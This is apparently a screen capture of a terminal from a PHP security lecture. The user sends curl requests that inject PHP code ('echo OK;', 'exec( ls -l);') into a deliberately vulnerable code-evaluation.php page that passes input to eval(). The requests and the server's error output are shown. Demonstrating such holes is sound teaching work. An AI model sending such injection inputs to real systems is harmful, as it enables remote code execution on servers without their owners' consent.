 Notes - Le...
PHP: Disab...
presentati...
php-securit...
hackman : ...
scripting-la...
22:02
hackman : bash - Konsole
File
File Edit View Bookmarks Settings Help
hackman@terion:~$
hackman@terion:~$ curl $site/code-evaluation.php?arg=echo%20OK;
functions.php<br />
<br />
<b>Parse error</b>:  syntax error, unexpected $end, expecting ',' or ';' in <b>
/vhome/accounts/hackman/hydra.azilian.net/www/netsec2/code-evaluation.php(5) :
eval()'d code</b> on line <b>1</b><br />
Pure test<br />
X: echo OKhackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/code-evaluation.php?arg=echo%20OK;"
functions.php<br />
OKPure test<br />
X: echo OK;hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec%20ls%20-l
functions.php<br />
<br />
<b>Parse error</b>:  syntax error, unexpected T_STRING in <b>/vhome/accounts/ha
ckman/hydra.azilian.net/www/netsec2/code-evaluation.php(5) : eval()'d code</b>
on line <b>1</b><br />
Pure test<br />
X: exec ls -l;hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec%20ls%2
hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec(%20ls%20-l);"
curl: (52) Empty reply from server
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec(%20ls%20-l);"
curl: (52) Empty reply from server
hackman@terion:~$
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash